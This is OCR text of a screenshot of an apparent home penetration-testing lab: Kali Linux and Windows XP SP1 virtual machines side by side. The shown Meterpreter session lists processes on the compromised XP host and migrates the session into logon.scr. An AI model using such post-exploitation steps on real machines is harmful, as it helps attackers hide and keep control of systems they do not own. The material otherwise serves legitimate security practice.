 KALI 2019_1 - VMware Workstation
File Edit View VM Tabs Help
kal yug WIN XP SP1 KALI 2019_1
root : ruby — Konsole
File Edit View Bookmarks Settings Help
656 612 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS
\system32\services.exe
668 612 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS
\system32\lsass.exe
724 948 wuauclt.exe x86 0 OMG\Administrator C:\WINDOWS
\System32\wuauclt.exe
848 656 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS
\system32\svchost.exe
948 656 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS
\System32\svchost.exe
992 1616 cmd.exe x86 0 OMG\Administrator C:\WINDOWS
\System32\cmd.exe
1116 656 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS
\System32\svchost.exe
1148 656 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS
\System32\svchost.exe
1252 656 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS
\system32\spoolsv.exe
1616 1552 explorer.exe x86 0 OMG\Administrator C:\WINDOWS
\Explorer.EXE
1920 612 logon.scr x86 0 OMG\Administrator C:\WINDOWS
\System32\logon.scr
meterpreter > migrate 1920
[*] Migrating from 848 to 1920...
[*] Migration completed successfully.
meterpreter >
Show hidden icons
root : ruby — Konsole 9:31 PM
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
9:31 PM
7/10/2023
5